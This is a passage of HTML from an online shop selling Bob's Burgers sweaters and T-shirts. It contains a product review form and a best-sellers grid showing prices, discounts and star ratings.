  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bobsburgers.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="325" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="448">
    <a href="https://bobsburgers.shop/product/bobs-burgers-family-hug-sweater" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/906/conversions/EMF_TVSO_2021_August17_Studio_Fl-small.png?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Family Hug Sweater"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-family-hug-sweater" class="capitalize hover:underline leading-3">Bob's Burgers Family Hug Sweater</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="440">
    <a href="https://bobsburgers.shop/product/turkey-song-bobs-burger-thanksgiving-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/894/conversions/53531013_0-small.jpg?w=250&amp;h=250"
                alt="Turkey song bobs burger Thanksgiving T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/turkey-song-bobs-burger-thanksgiving-t-shirt" class="capitalize hover:underline leading-3">Turkey song bobs burger Thanksgiving T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="438">
    <a href="https://bobsburgers.shop/product/bobs-burgers-bob-belcher-patty-cake-fan-boy-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/892/conversions/bob-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Bob Belcher - Patty-Cake Fan Boy T-Shirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-bob-belcher-patty-cake-fan-boy-t-shirt" class="capitalize hover:underline leading-3">Bob's Burgers Bob Belcher - Patty-Cake Fan Boy T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="435">
    <a href="https://bobsburgers.shop/product/bobs-burgers-funny-thing-in-the-world-tshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/889/conversions/Bobs-Burgers-Oh-My-God-T-Shirts-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Funny Thing In The World  Tshirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-funny-thing-in-the-world-tshirt" class="capitalize hover:underline leading-3">Bob's Burgers Funny Thing In The World  Tshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
